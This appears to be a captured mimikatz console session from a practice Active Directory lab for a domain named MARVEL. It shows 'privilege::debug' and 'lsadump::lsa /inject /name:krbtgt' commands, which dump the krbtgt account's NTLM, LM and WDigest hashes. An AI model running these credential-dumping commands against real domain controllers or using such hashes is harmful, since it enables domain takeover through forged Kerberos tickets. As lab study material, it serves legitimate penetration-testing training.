 mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-301214212-3920777931-1277971883
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 11f843aafd22acfb29aef92f6e423994
LM :
Hash NTLM: 11f843aafd22acfb29aef92f6e423994
ntlm- 0: 11f843aafd22acfb29aef92f6e423994
lm - 0: 54d6ddae6771d2241a5190fb1870c1e2
* WDigest
01 7b62f73f32abe710ea0e3cf682062801
02 c6b924c0ab9096190c29b193a1bde2c9
03 9435101a2a565e5d792456070f1edbf0
04 7b62f73f32abe710ea0e3cf682062801
05 c6b924c0ab9096190c29b193a1bde2c9
06 6cca6fba1208daea81784b4df1aa27e2
07 7b62f73f32abe710ea0e3cf682062801
08 ceeaf327ba13419c0ab25cea2344d993